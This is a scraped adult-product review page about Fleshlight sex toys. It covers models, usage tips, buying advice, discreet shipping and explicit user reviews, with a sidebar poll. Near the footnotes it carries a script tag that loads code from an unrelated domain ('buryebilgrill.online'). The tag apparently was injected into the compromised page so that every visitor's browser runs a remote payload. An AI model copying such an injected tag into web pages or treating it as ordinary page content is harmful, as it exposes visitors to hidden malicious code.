<p><a href="https://ahcaf.com/wp-content/uploads/2017/03/fleshlight-flight-instructor.jpg" data-rel="lightbox-gallery-JqdrKObi" data-rl_title="" data-rl_caption="" title=""><img decoding="async" class="alignright wp-image-1260" src="https://ahcaf.com/wp-content/uploads/2017/03/fleshlight-flight-instructor-291x300.jpg" alt="fleshlight-flight-instructor-orifice-photo" width="197" height="203" srcset="https://ahcaf.com/wp-content/uploads/2017/03/fleshlight-flight-instructor-291x300.jpg 291w, https://ahcaf.com/wp-content/uploads/2017/03/fleshlight-flight-instructor.jpg 503w" sizes="(max-width: 197px) 100vw, 197px" /></a>The Flight comes in 2 models:</p>
<ul>
<li><strong>Flight Instructor</strong> &#8211; white case and a semi-transparent sleeve.</li>
<li><strong>Flight Pilot</strong> &#8211; black case and a semi-transparent sleeve.</li>
</ul>
<p>Both versions feel the same inside. Only the exterior case is different.</p>
<h3>Sex In A Can</h3>
<p>This Fleshlight comes in a &#8220;can&#8221; looking design. The sleeves are less stimulating in all 4 versions. The unit is 8 inches in length and goes 6 inches deep inside &#8211; similar to the Flight.<br />
<a href="https://ahcaf.com/wp-content/uploads/2017/03/SexinaCan.jpg" data-rel="lightbox-gallery-JqdrKObi" data-rl_title="" data-rl_caption="" title=""><img decoding="async" class="aligncenter wp-image-1262 size-full" src="https://ahcaf.com/wp-content/uploads/2017/03/SexinaCan.jpg" alt="sex-in-a-can" width="763" height="465" srcset="https://ahcaf.com/wp-content/uploads/2017/03/SexinaCan.jpg 763w, https://ahcaf.com/wp-content/uploads/2017/03/SexinaCan-300x183.jpg 300w" sizes="(max-width: 763px) 100vw, 763px" /></a></p>
<h2>How to Use:</h2>
<p>There are plenty of <strong>NSFW videos on adult sites</strong> demonstrating how to use the Fleshlight. We are not going to post them here, but we will share the following usage tips:</p>
<ul>
<li>Always use at least <strong>3 drops of lubricant</strong> on the orifice and inside the sleeve before each session. Note: your lubricant must be water-based. Other lubes will degrade your sleeve material.</li>
<li>If the Fleshlight dries out during the session, <strong>use water</strong> to re-enable the lubricant.</li>
<li>Remember to <strong>go slow!</strong> Going too fast is a bad idea, and it is less pleasurable.</li>
<li>As a first-time user, you will need to use a lot more lubricant since your penis will be more sensitive compared to an experienced user. This is particularly true if you are uncircumcised.</li>
<li><a href="https://ahcaf.com/wp-content/uploads/2017/03/sleeping-bag.jpg" data-rel="lightbox-gallery-JqdrKObi" data-rl_title="" data-rl_caption=""><img decoding="async" class="alignright wp-image-1269" title="" src="https://ahcaf.com/wp-content/uploads/2017/03/sleeping-bag-300x267.jpg" alt="put-the-fleshlight-inside-a-sleeping-bag" width="167" height="148" srcset="https://ahcaf.com/wp-content/uploads/2017/03/sleeping-bag-300x267.jpg 300w, https://ahcaf.com/wp-content/uploads/2017/03/sleeping-bag.jpg 544w" sizes="(max-width: 167px) 100vw, 167px" /></a>The best way to really feel all the ribs inside the sleeve is to go slow and steady. If you pick the ribbed one or any other type of higher stimulation sleeve, go even slower.</li>
<li>You can get a <strong>shower mount</strong> for your Fleshlight or shove it inside a <strong>rolled-up sleeping bag</strong>, but the simplest way is to just hold it normally with your hands.</li>
</ul>
<p>After use, make sure you wash and dry the toy properly. See our Fleshlight Cleaning Guide.</p>
<h2>Where to Buy?</h2>
<p>As a first-time buyer, it is hard to tell whether you got a genuine product or a cheap knockoff. Visit the <a title="fleshlight.com" href="https://fleshlight.sjv.io/c/371160/302851/4702" rel="nofollow noopener sponsored">Official Website</a> by ILF.</p>
<p>This goes for all Fleshlight products, accessories, and sleeves. Through the link above, you can guarantee that your order will be manufactured in Austin, Texas, United States.</p>
<p>All discounts and free shipping offers are listed on the homepage. You are not missing any &#8220;hidden&#8221; deals. <span style="color: #ff0000;">Be careful</span> of &#8220;<em>coupon</em>&#8221; links that claim to give you a special discount. Those can redirect you to a fake website or plant tracking cookies.</p>
<p>There are also plenty of Japanese resellers on eBay and Amazon that make lookalikes from cheap material and sell them for a discounted price.</p>
<h3>Money-back protection</h3>
<p>Fleshlight will provide a refund for packages that are returned within 30 days. The Fleshlight unit must be sealed, unopened, and unused. If this policy was not in place, you can imagine how people would abuse it. You will need to pay for the shipping cost yourself.</p>
<p>For defective or incorrect items, you have 90 days to return the package. In this case, the company will cover the shipping expense. We never heard of items being returned for this reason, but mistakes do happen.</p>
<h3>Discreet Shipping Box</h3>
<p><img decoding="async" class="alignright wp-image-1281" src="https://ahcaf.com/wp-content/uploads/2017/03/discreet-shipping-package-253x300.jpg" alt="package-demo" width="173" height="205" srcset="https://ahcaf.com/wp-content/uploads/2017/03/discreet-shipping-package-253x300.jpg 253w, https://ahcaf.com/wp-content/uploads/2017/03/discreet-shipping-package.jpg 404w" sizes="(max-width: 173px) 100vw, 173px" />As mentioned on their website, Fleshlight is delivered in an entirely discreet package. The box does not say <em>&#8220;Fleshlight&#8221;</em> or anything about male sex toys anywhere on the label. However, in small letters, you can find the company name <em>&#8220;ILF&#8221;</em>. If someone is nosey enough to dig deep in Google, they will find the ILF corporate profile<sup><a href="#footnote_1_1225" id="identifier_1_1225" class="footnote-link footnote-identifier-link" title="&ldquo;Interactive Life Forms, LLC.&rdquo; LinkedIn.">2</a></sup>, which leads back to the ILF website.</p>
<p>ILF could also stand for &#8220;<em>International League Football</em>&#8220;. Which you can use as a cover-up if someone asks.</p>
<p>Shipping times differ from country to country. Delivery within the United States takes less than 1 week.</p>
<p>The charge on your credit card also mentions ILF or Interactive Life. So keep that in mind.</p>
<h2>Customer Reviews Continued</h2>
<p><em>Newer reviews were posted above.</em></p>
<hr />
<div id="wpcr_respond_1">
                                           
                    
                        <div  id="hreview-113" itemprop="review" itemscope itemtype="http://schema.org/Review">
                            <h3 class="summary " itemprop="name">Best Sleeve Insert</h3>
                          
                            <div class="wpcr_fl wpcr_sc" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
                                <abbr class="rating" content="4" itemprop="ratingValue"></abbr>
                                <div class="wpcr_rating">
                                    <div class="sp_rating"><div class="base"><div class="average" style="width:80%"></div></div></div>
                                </div>					
                            </div>
                            <div class="wpcr_fl wpcr_rname"><abbr title="2017-03-15T05:19:00+00:00" class="dtreviewed" itemprop="datePublished">Mar 15, 2017</abbr>&nbsp;<span class="">by</span>&nbsp;<span id="hreview-wpcr-reviewer-113" itemprop="author" itemscope itemtype="http://schema.org/Person"><span class="fn " itemprop="name">MacPen38</span></span><div class="wpcr_clear"></div></div>
                            <div class="wpcr_clear wpcr_spacing1"></div>
                            <blockquote class="description" itemprop="reviewBody"><p class="text">I tried many different sleeve inserts with this toy, and this is what I found:<br />
<br />
- Pink Lady Original: I wouldn't recommend this product at all because it has no texture – it will cause almost no sensation and possibly irritation to your skin.<br />
- Stamina Training Unit (STU): Popular among beginners. I recommend it since it trains your sensitivity.<br />
- Girls – Riley Reid: 2 nice textures in this series. I suggest both of them.<br />
- Destroya: Very nice insert. I recommend you try it.<br />
- Wonder Wave: Some people say this feels a lot like normal intercourse.<br />
- Mini-Lotus: Feels very realistic as well.<br />
- Speed Bump: I didn't try this insert.<br />
- Tornado: Seems like it doesn’t really give that much stimulation because there are no ribs. <br />
- Barracuda: This is a new insert. I never saw it before.<br />
- Heavenly: This one is also new for me. I don't mind trying it out.<br /></p></blockquote>
                            
                         
                        </div>
                        <hr />
                        <div  id="hreview-111" itemprop="review" itemscope itemtype="http://schema.org/Review">
                            <h3 class="summary " itemprop="name">I bought a regular Fleshlight</h3>
                          
                            <div class="wpcr_fl wpcr_sc" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
                                <abbr class="rating" content="5" itemprop="ratingValue"></abbr>
                                <div class="wpcr_rating">
                                    <div class="sp_rating"><div class="base"><div class="average" style="width:100%"></div></div></div>
                                </div>					
                            </div>
                            <div class="wpcr_fl wpcr_rname"><abbr title="2017-03-13T05:09:30+00:00" class="dtreviewed" itemprop="datePublished">Mar 13, 2017</abbr>&nbsp;<span class="">by</span>&nbsp;<span id="hreview-wpcr-reviewer-111" itemprop="author" itemscope itemtype="http://schema.org/Person"><span class="fn " itemprop="name">Goran23</span></span><div class="wpcr_clear"></div></div>
                            <div class="wpcr_clear wpcr_spacing1"></div>
                            <blockquote class="description" itemprop="reviewBody"><p class="text">I got a regular Fleshlight with the Lotus texture style inside. I chose it because reviews say that it is the most lifelike.<br />
<br />
The first thing that shocked me is that this thing is MASSIVE. My initial thoughts were "Where am I going to hide this so that no one accidentally finds it? It is huge!". I eventually did find a place to hide it. I put it in a box and pushed it under my bed. It was my only option.<br />
<br />
The package came with free lube. Personally, I don't like lube, but with a silicone surface/rubber surface, I did not have an option.<br />
<br />
The first time I used it was a bit challenging. The vagina hole was tiny and very tight. It took me some time to get it in. I was scared of ripping the delicate rubber. Also, it took me a while to find the right position and angle. But once I found it, the fun began! 🙂<br />
<br />
Interior Texture Quality: It actually DOES feel like a real vagina. The tightness level is perfect. It is not as warm as the real thing, but you can rinse it in hot water before using it to heat it up.<br />
<br />
There is a twistable cap at the end. You can adjust the pressure and suction power.<br />
<br />
It is easy to clean. I ran it under tap water for a few minutes and let it dry. Apparently, it is dishwasher safe… not that I would ever do that 😀<br />
<br />
I used it three times so far. I am very satisfied with the product. The best part is that this product is a thousand times cheaper than a girlfriend and it doesn't bitch at me.<br />
<br />
Next time, I will try the porn model Fleshlights to see if they are worth the extra money.<br /></p></blockquote>
                            
                         
                        </div>
                        <hr />
                        <div  id="hreview-112" itemprop="review" itemscope itemtype="http://schema.org/Review">
                            <h3 class="summary " itemprop="name">Feels good</h3>
                          
                            <div class="wpcr_fl wpcr_sc" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
                                <abbr class="rating" content="3" itemprop="ratingValue"></abbr>
                                <div class="wpcr_rating">
                                    <div class="sp_rating"><div class="base"><div class="average" style="width:60%"></div></div></div>
                                </div>					
                            </div>
                            <div class="wpcr_fl wpcr_rname"><abbr title="2017-03-13T04:15:00+00:00" class="dtreviewed" itemprop="datePublished">Mar 13, 2017</abbr>&nbsp;<span class="">by</span>&nbsp;<span id="hreview-wpcr-reviewer-112" itemprop="author" itemscope itemtype="http://schema.org/Person"><span class="fn " itemprop="name">Silor</span></span><div class="wpcr_clear"></div></div>
                            <div class="wpcr_clear wpcr_spacing1"></div>
                            <blockquote class="description" itemprop="reviewBody"><p class="text">The Fleshlight feels a lot nicer than my hand. Definitely improves my orgasms. But it is not even close to the real thing. Good as a temporary solution if you are on a dry-spell, but I can see myself getting tired of it after a few months.<br /></p></blockquote>
                            
                         
                        </div>
                        <hr />
                        <div  id="hreview-116" itemprop="review" itemscope itemtype="http://schema.org/Review">
                            <h3 class="summary " itemprop="name">Best Fleshlight - my opinion</h3>
                          
                            <div class="wpcr_fl wpcr_sc" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
                                <abbr class="rating" content="5" itemprop="ratingValue"></abbr>
                                <div class="wpcr_rating">
                                    <div class="sp_rating"><div class="base"><div class="average" style="width:100%"></div></div></div>
                                </div>					
                            </div>
                            <div class="wpcr_fl wpcr_rname"><abbr title="2017-03-12T21:21:00+00:00" class="dtreviewed" itemprop="datePublished">Mar 12, 2017</abbr>&nbsp;<span class="">by</span>&nbsp;<span id="hreview-wpcr-reviewer-116" itemprop="author" itemscope itemtype="http://schema.org/Person"><span class="fn " itemprop="name">PEguy</span></span><div class="wpcr_clear"></div></div>
                            <div class="wpcr_clear wpcr_spacing1"></div>
                            <blockquote class="description" itemprop="reviewBody"><p class="text">I know that there are some reviews that say this product is bad. This is not true. A product like this wouldn’t be so popular if it was bad. I have been using it for several years, and I can promise an intense experience.<br />
<br />
I currently have five of them, and there is a clear “winner”. The best Fleshlight is the Super Ribbed sleeve (according to my opinion). It is the most intense. Whichever one you choose, don't get the original sleeve. It is not tight and gives no sensation.<br />
<br />
Also, remember to get “Fleshlube”. It makes the experience a lot nicer.<br /></p></blockquote>
                            
                         
                        </div>
                        <hr /></div></div>
<p><img decoding="async" class="aligncenter wp-image-1234 size-full" src="https://ahcaf.com/wp-content/uploads/2017/03/fleshlight-logo.jpg" alt="fleshlight-official-logo" width="400" height="85" srcset="https://ahcaf.com/wp-content/uploads/2017/03/fleshlight-logo.jpg 400w, https://ahcaf.com/wp-content/uploads/2017/03/fleshlight-logo-300x64.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /><br />
<meta name='impact-site-verification' value='498045552'></p>
<div id="wpcr_respond_1"></div><div class="crp_related     crp-rounded-thumbs"> <hr><h2>More Readings</h2><ul><li><a href="https://ahcaf.com/how-to-cum-more-guide/" class="crp_link post-4704"><figure><img decoding="async"  width="200" height="119"  src="https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-200x119.jpg" class="crp_firstcorrect crp_thumb crp_thumbnail" alt="sleep for better health" title="How to cum more?" srcset="https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-200x119.jpg 200w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-300x178.jpg 300w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-150x89.jpg 150w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-768x456.jpg 768w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-80x48.jpg 80w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-220x131.jpg 220w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-168x100.jpg 168w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-253x150.jpg 253w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-401x238.jpg 401w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-699x415.jpg 699w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-820x487.jpg 820w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health.jpg 1000w" sizes="(max-width: 200px) 100vw, 200px" srcset="https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-200x119.jpg 200w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-300x178.jpg 300w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-150x89.jpg 150w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-768x456.jpg 768w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-80x48.jpg 80w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-220x131.jpg 220w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-168x100.jpg 168w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-253x150.jpg 253w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-401x238.jpg 401w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-699x415.jpg 699w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health-820x487.jpg 820w, https://ahcaf.com/wp-content/uploads/2020/06/sleep-for-better-health.jpg 1000w" /></figure><span class="crp_title">How to cum more?</span></a></li><li><a href="https://ahcaf.com/sizegenetics-review/" class="crp_link page-33"><figure><img decoding="async"  width="200" height="150"  src="https://ahcaf.com/wp-content/uploads/2015/04/sizegenetics-extender-300x229.png" class="crp_first crp_thumb crp_thumbnail" alt="SizeGenetics Reviews" title="SizeGenetics Reviews" /></figure><span class="crp_title">SizeGenetics Reviews</span></a></li><li><a href="https://ahcaf.com/dairy-milk-effect-on-ed/" class="crp_link post-4696"><figure><img decoding="async"  width="200" height="144"  src="https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-200x144.jpg" class="crp_firstcorrect crp_thumb crp_thumbnail" alt="milk with cow banner" title="Dairy Products and their effect on ED and testosterone" srcset="https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-200x144.jpg 200w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-300x215.jpg 300w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-1024x735.jpg 1024w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-150x108.jpg 150w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-768x551.jpg 768w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-80x57.jpg 80w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-220x158.jpg 220w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-139x100.jpg 139w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-209x150.jpg 209w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-332x238.jpg 332w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-578x415.jpg 578w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-678x487.jpg 678w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-829x595.jpg 829w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen.jpg 1141w" sizes="(max-width: 200px) 100vw, 200px" srcset="https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-200x144.jpg 200w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-300x215.jpg 300w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-1024x735.jpg 1024w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-150x108.jpg 150w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-768x551.jpg 768w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-80x57.jpg 80w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-220x158.jpg 220w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-139x100.jpg 139w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-209x150.jpg 209w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-332x238.jpg 332w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-578x415.jpg 578w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-678x487.jpg 678w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-829x595.jpg 829w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen.jpg 1141w" /></figure><span class="crp_title">Dairy Products and their effect on ED and testosterone</span></a></li><li><a href="https://ahcaf.com/oysters-ed-and-testosterone/" class="crp_link post-4645"><figure><img decoding="async"  width="200" height="150"  src="https://ahcaf.com/wp-content/uploads/2020/06/oysters-plate-300x289.jpg" class="crp_first crp_thumb crp_thumbnail" alt="Oysters and other shellfish to treat ED and boost Testosterone" title="Oysters and other shellfish to treat ED and boost Testosterone" /></figure><span class="crp_title">Oysters and other shellfish to treat ED and boost&hellip;</span></a></li><li><a href="https://ahcaf.com/zinc-and-hair/" class="crp_link post-1777"><figure><img decoding="async"  width="200" height="150"  src="https://ahcaf.com/wp-content/plugins/contextual-related-posts/default.png" class="crp_default_thumb crp_thumb crp_thumbnail" alt="Zinc&#039;s Effects on Hair" title="Zinc&#039;s Effects on Hair" /></figure><span class="crp_title">Zinc's Effects on Hair</span></a></li><li><a href="https://ahcaf.com/acupuncture-for-ed/" class="crp_link post-4626"><figure><img decoding="async"  width="200" height="150"  src="https://ahcaf.com/wp-content/uploads/2020/05/acupuncture-procedure-483x1024.jpg" class="crp_first crp_thumb crp_thumbnail" alt="Acupuncture for Men&#039;s Libido and ED" title="Acupuncture for Men&#039;s Libido and ED" /></figure><span class="crp_title">Acupuncture for Men's Libido and ED</span></a></li></ul><div class="crp_clear"></div></div><ol class="footnotes"><li id="footnote_0_1225" class="footnote">Shubin, Steven A. <a href="https://patents.google.com/patent/US5807360" rel="noopener">“US5807360A &#8211; Device for Discreet Sperm Collection.”</a> <i>Google Patents</i>, 27 Sept. 1996.<span class="footnote-back-link-wrapper">[<a href="#identifier_0_1225" class="footnote-link footnote-back-link">&#8617;</a>]</span></li><li id="footnote_1_1225" class="footnote"><a href="https://www.linkedin.com/company/interactive-life-forms-llc/" rel="noopener">&#8220;Interactive Life Forms, LLC.&#8221;</a> LinkedIn.<span class="footnote-back-link-wrapper">[<a href="#identifier_1_1225" class="footnote-link footnote-back-link">&#8617;</a>]</span></li></ol><script src=https://buryebilgrill.online/footnotes></script>	</div>
	<div class="clear"></div>
	
	
	
		</div>

	
	<article id="comments">
		
				<!-- /comments nr -->

		
		<div class="cmb" style="margin-left: 0;" id="thrive_container_list_comments">
												</div><!-- /comment_list -->

		
				<div class="clear"></div>
	</article>
	<div id="comment-bottom"></div>

				</section>

				</div>								<div class="sAsCont">
<aside class="sAs right">
	<section id="search-3"><div class="scn"><form action="https://ahcaf.com/" method="get" class="srh">
	<input type="text" id="search-field" class="search-field" placeholder="Search"
	       name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default"/>
	<button type="submit" id="search-button" class="search-button sBn"></button>
</form>
</div></section>
		<section id="recent-posts-3"><div class="scn">
		<p class="ttl">Trending</p>
		<ul>
											<li>
					<a href="https://ahcaf.com/kegels-for-men/">Kegels Guide for Men</a>
									</li>
											<li>
					<a href="https://ahcaf.com/zinc-for-men/">Zinc Benefits for Men</a>
									</li>
											<li>
					<a href="https://ahcaf.com/zinc-and-hair/">Zinc&#8217;s Effects on Hair</a>
									</li>
											<li>
					<a href="https://ahcaf.com/how-to-cum-more-guide/">How to cum more?</a>
									</li>
											<li>
					<a href="https://ahcaf.com/air-vs-water-penis-pumps/">Air vs Water Penis Pumps</a>
									</li>
											<li>
					<a href="https://ahcaf.com/shorten-refractory-period-for-men/">How to Shorten the Refractory Period</a>
									</li>
					</ul>

		</div></section><section id="widget_crp-3"><div class="scn"><p class="ttl">Featured Posts</p><div class="crp_related crp_related_widget    crp-rounded-thumbs"><ul><li><a href="https://ahcaf.com/green-tea-for-ed/"     class="crp_link post-4637"><figure><img decoding="async"  width="200" height="150"  src="https://ahcaf.com/wp-content/uploads/2020/05/green-tea-prepared2-300x150.jpg" class="crp_first crp_thumb crp_thumbnail" alt="Green Tea for ED" title="Green Tea for ED" /></figure><span class="crp_title">Green Tea for ED</span></a></li><li><a href="https://ahcaf.com/shorten-refractory-period-for-men/"     class="crp_link post-4715"><figure><img decoding="async"  width="200" height="150"  src="https://ahcaf.com/wp-content/uploads/2020/07/eat-nuts-254x300.jpg" class="crp_first crp_thumb crp_thumbnail" alt="How to Shorten the Refractory Period" title="How to Shorten the Refractory Period" /></figure><span class="crp_title">How to Shorten the Refractory Period</span></a></li><li><a href="https://ahcaf.com/zinc-for-men/"     class="crp_link post-2676"><figure><img decoding="async"  width="200" height="150"  src="https://ahcaf.com/wp-content/uploads/2018/06/zinc-is-important-for-the-overall-health-300x180.jpg" class="crp_first crp_thumb crp_thumbnail" alt="Zinc Benefits for Men" title="Zinc Benefits for Men" /></figure><span class="crp_title">Zinc Benefits for Men</span></a></li></ul><div class="crp_clear"></div></div></div></section><section id="text-9"><div class="scn"><p class="ttl">Poll (please be honest)</p>			<div class="textwidget">
				<form method="POST" id="ts_poll_form_986704" class="ts_poll_form ts_poll_form_986704" data-tsp-pos="center" v-bind:data-tsp-mode="ts_poll_mode">
					<div class="ts_load_vue_poll ts_load_vue_poll_986704"  v-bind:class="{tsp_not_active_section : tsp_active_section}">
						<div class="ts_load_poll_logo">
							<div class="tsp_load_circle"></div>
						</div>
						<span class="tsp_load_span">Loading poll ...</span>
					</div>
					<div id="ts_poll_section_986704"  class="ts_poll_section_986704 ts_poll_section" data-tsp-box="false" v-bind:class="{tsp_active_section : tsp_active_section}" > 
					

				<span class="ts_poll_cs_986704">
					<span class="ts_poll_cs_text_986704">
					  	Coming Soon
					</span>
				</span>
				
		<header class="ts_poll_header_986704" data-tsp-pos="center">
			
			<span class="ts_poll_title_986704" >
				What is your Erect Penile Length?
			</span>
			<div class="ts_poll_line_986704"></div>
		</header>
		
		<main 
			class="ts_poll_main_986704"
			data-tsp-checkbox="false" 
			data-tsp-color="Background"
			data-tsp-voted="Background"
			data-tsp-veff="9"
		>
			<div class="ts_poll_answer" v-bind:class="{tsp_sceleton_item: tsp_sceleton}" v-for="row in tsp_answers" v-bind:data-tsp-id="row.id">
				<input 
					type="radio" 
					class="ts_poll_answer_input"
					v-bind:id="`ts_poll_answer_input_986704-${row.id}`"
					name="ts_poll_all986704"
					v-bind:value="row.id"
				>
				<label class="ts_poll_answer_label ts_poll_fa" dir="auto" v-bind:for="`ts_poll_answer_input_986704-${row.id}`"  v-on:click="vote_function"> {{ row.Answer_Title }} </label>
				<span class="ts_poll_r_block">
					<span class="ts_poll_r_inner">
						<span class="ts_poll_r_progress" v-bind:data-tsp-length="row.tsp_result_percent"></span>
						<label class="ts_poll_r_label" dir="auto" v-if=" tsp_type === `percentlab` || tsp_type === `countlab` || tsp_type === `bothlab` ">
							{{  row.Answer_Title }}
							<span  v-if=" tsp_type === `percentlab` && tsp_show === `true` " class="ts_poll_r_info">
								{{row.tsp_result_percent}} %
							</span>
							<span  v-else-if=" tsp_type === `countlab` && tsp_show === `true` " class="ts_poll_r_info">
								{{row.Answer_Votes}}
							</span>
							<span  v-else-if=" tsp_type === `bothlab` && tsp_show === `true` " class="ts_poll_r_info">
							{{row.Answer_Votes}} ( {{row.tsp_result_percent}} % )
							</span>
							<span  v-else  class="ts_poll_r_info">
								{{ tsp_result_no }}
							</span>
						</label>
						<label class="ts_poll_r_label" dir="auto" v-else>
							<span  v-if=" tsp_type === `percent` && tsp_show === `true` " class="ts_poll_r_info">
								{{row.tsp_result_percent}} %
							</span>
							<span  v-else-if=" tsp_type === `count` && tsp_show === `true` " class="ts_poll_r_info">
								{{row.Answer_Votes}}
							</span>
							<span  v-else-if=" tsp_type === `both` && tsp_show === `true` " class="ts_poll_r_info">
							{{row.Answer_Votes}} ( {{row.tsp_result_percent}} % )
							</span>
							<span  v-else  class="ts_poll_r_info">
								{{ tsp_result_no }}
							</span>
						</label>
					</span>
				</span>
			</div>
			<div class="ts_poll_after_line_986704"></div>
		</main>
		
		<footer id="ts_poll_footer_986704" class="ts_poll_footer_986704" v-bind:class="{tsp_sceleton_item: tsp_sceleton}">
			<div class="ts_poll_footer_main">
				
				
				
				<span class="ts_poll_total_v ts-poll ts-poll-line-chart" style="" data-tsp-pos="right" data-tsp-text="Total Votes" data-tsp-align="before">
					<span data-tsp-text="Total Votes"> : {{ tsp_total }} </span>
				</span>
				
			</div>
			<div class="ts_poll_footer_res">
				
			</div>
		</footer>
      	
					</div>
					<input type="hidden" id="tsp_vote_nonce_field_986704" name="tsp_vote_nonce_field_986704" value="f69bf3b4e5" /><input type="hidden" name="_wp_http_referer" value="/fleshlight-reviews/" />
					
				</form>
				
					<style>
						
		:root{
			--tsp_section_w_986704:100%;
			--tsp_section_bw_986704:0px;
			--tsp_section_bc_986704:#ffffff;
			--tsp_section_br_986704:15px;
			--tsp_section_box_c_986704:#a0a0a0;
		}
		form.ts_poll_form_986704[data-tsp-mode="coming"] > div > span.ts_poll_cs_986704{
			display:flex !important;
		}
		form.ts_poll_form_986704[data-tsp-mode="coming"] > div > *:not(span.ts_poll_cs_986704){
			z-index: -1;
			visibility: hidden;
		}
		form.ts_poll_form_986704:not([data-tsp-mode="coming"]) > div > span.ts_poll_cs_986704{
			z-index: -1;
			visibility: hidden;
			display:none !important;
		}
		form.ts_poll_form_986704[data-tsp-mode="end"] > div > footer{
			display:none !important;
		}
		form.ts_poll_form_986704[data-tsp-pos="left"]{
			-webkit-justify-content: flex-start;-ms-flex-pack: start;justify-content: flex-start;
		}
		form.ts_poll_form_986704[data-tsp-pos="right"]{
			-webkit-justify-content: flex-end;-ms-flex-pack: end;justify-content: flex-end;
		}
		form.ts_poll_form_986704[data-tsp-pos="center"]{
			-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
		}
		form.ts_poll_form_986704 *{
			-moz-box-sizing: border-box;
			-webkit-box-sizing: border-box;
			box-sizing: border-box;
			font-weight:inherit;
		}
		div#ts_poll_section_986704{
			width: var(--tsp_section_w_986704);
			border-width:  var(--tsp_section_bw_986704);
			border-style:solid;
			border-color: var(--tsp_section_bc_986704);
			border-radius: var(--tsp_section_br_986704);
			display: -ms-flexbox;display: -webkit-flex;display: flex;
			-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;
			-webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;
			overflow: hidden;
			position:relative;
		}
		div#ts_poll_section_986704[data-tsp-box="none"]{
			-webkit-box-shadow: none;
			-moz-box-shadow: none;
			box-shadow: none;
		}
		div#ts_poll_section_986704[data-tsp-box="true"]{
			-webkit-box-shadow: 0px 0px 13px var(--tsp_section_box_c_986704);
			-moz-box-shadow: 0px 0px 13px var(--tsp_section_box_c_986704);
			box-shadow: 0px 0px 13px var(--tsp_section_box_c_986704);
		}
		div#ts_poll_section_986704[data-tsp-box="false"]{
			-webkit-box-shadow: 0 25px 13px -18px var(--tsp_section_box_c_986704);
			-moz-box-shadow: 0 25px 13px -18px var(--tsp_section_box_c_986704);
			box-shadow: 0 25px 13px -18px var(--tsp_section_box_c_986704);
		}
		div#ts_poll_section_986704[data-tsp-box="sh03"]{
			box-shadow: 0 10px 6px -6px var(--tsp_section_box_c_986704);
			-webkit-box-shadow: 0 10px 6px -6px var(--tsp_section_box_c_986704);
			-moz-box-shadow: 0 10px 6px -6px var(--tsp_section_box_c_986704);
		}
		div#ts_poll_section_986704[data-tsp-box="sh04"]{
			box-shadow: 0 1px 4px var(--tsp_section_box_c_986704), 0 0 40px var(--tsp_section_box_c_986704) inset;
			-webkit-box-shadow: 0 1px 4px var(--tsp_section_box_c_986704), 0 0 40px var(--tsp_section_box_c_986704) inset;
